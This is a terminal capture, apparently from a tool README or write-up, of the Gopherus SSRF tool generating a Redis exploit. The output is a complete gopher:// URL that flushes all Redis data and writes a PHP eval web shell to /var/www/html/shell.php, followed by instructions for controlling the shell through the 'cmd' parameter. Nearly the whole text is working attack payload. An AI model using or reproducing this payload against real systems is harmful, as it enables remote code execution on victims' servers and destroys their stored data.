 kali@kali:~/pentest/ssrf/Gopherus$ python2 gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST['cmd']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%2
0eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D
%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%
0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
Made-by-SpyD3r